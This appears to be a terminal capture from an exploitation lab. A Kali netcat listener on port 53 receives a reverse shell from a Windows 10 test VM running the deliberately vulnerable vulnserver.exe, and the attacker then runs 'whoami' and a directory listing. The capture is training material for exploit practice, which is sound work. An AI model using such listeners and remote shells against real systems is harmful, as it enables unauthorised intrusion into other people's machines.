 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -vlnp 53
[sudo] password for kali:
listening on [any] 53 ...
connect to [10.0.2.79] from (UNKNOWN) [10.0.2.74] 50229
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Users\IEUser\Desktop>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\Desktop>dir /a
dir /a
Datentr�ger in Laufwerk C: ist Windows 10
Volumeseriennummer: B4A6-FEC6
Verzeichnis von C:\Users\IEUser\Desktop
12.08.2021  06:56    <DIR>          .
12.08.2021  06:56    <DIR>          ..
12.08.2021  06:52               282 desktop.ini
09.08.2021  06:58            16.601 essfunc.dll
19.03.2019  03:50               900 eula.lnk
12.08.2021  06:55            29.624 vulnserver.exe
4 Datei(en),         47.407 Bytes
2 Verzeichnis(se), 20.155.121.664 Bytes frei
C:\Users\IEUser\Desktop>
1: python3, bash